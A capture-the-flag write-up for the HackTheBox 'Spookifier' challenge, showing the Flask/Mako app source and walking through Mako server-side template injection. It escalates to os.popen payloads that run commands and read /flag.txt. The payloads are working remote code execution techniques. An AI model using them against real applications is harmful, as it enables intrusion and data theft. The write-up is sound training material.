Spookifier HTB Challenge (English)
Challenge Spookifier HTB [Difuculty very easy]
Spookifier HTB Challenge (English)
Introduction
N/A
Machine Description
- Name: Spookifier
- Goal: Get the flag
- Difficulty: very easy
- Operating System: N/A
- link: Spookifier
PDF Link
- PDF: Link to PDF
Explotation


We have this input where whatever we introduce we get their differents font styles:
It’s worked, but this is not for this way.
If we check the web files we can affirm it’s using MakoTemplates
1
2
3
4
5
6
7
8
9
10
❯ ls -l
drwxrwxrwx root root 4.0 KB Tue Nov 1 10:20:58 2022 application
.rwxrwxrwx root root 101 B Tue Nov 1 09:38:18 2022 run.py
❯ cat run.py
───────┬────────────────────────────────────────────────────────────────────────────
│ File: run.py
───────┼────────────────────────────────────────────────────────────────────────────
1 │ from application.main import app
2 │
3 │ app.run(host='0.0.0.0', port=1337, debug=False, use_evalex=False)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ cat main.py
───────┬────────────────────────────────────────────────────────────────────────────
│ File: main.py
───────┼────────────────────────────────────────────────────────────────────────────
1 │ from flask import Flask, jsonify
2 │ from application.blueprints.routes import web
3 │ from flask_mako import MakoTemplates
4 │
5 │ app = Flask(__name__)
6 │ MakoTemplates(app)
7 │
8 │ def response(message):
9 │ return jsonify({'message': message})
10 │
11 │ app.register_blueprint(web, url_prefix='/')
12 │
13 │ @app.errorhandler(404)
14 │ def not_found(error):
15 │ return response('404 Not Found'), 404
16 │
17 │ @app.errorhandler(403)
18 │ def forbidden(error):
19 │ return response('403 Forbidden'), 403
20 │
21 │ @app.errorhandler(400)
22 │ def bad_request(error):
23 │ return response('400 Bad Request'), 400

So let’s try SSTI
 it does not work with this payload, let’s try with:
it does not work with this payload, let’s try with:

1
${7*7}
It worked. This is MakoTemplates so the next step is command injection:
1

${self.module.cache.util.os.system("id")}
At firts I was not able to see the output, that’s why we have to replace os.system() with os.popen().read()
1
${self.module.cache.util.os.popen('id').read()}

Now we’re able to see the output and we get the flag!
1
${self.module.cache.util.os.popen('cat /flag.txt').read()}
This post is licensed under CC BY 4.0 by the author.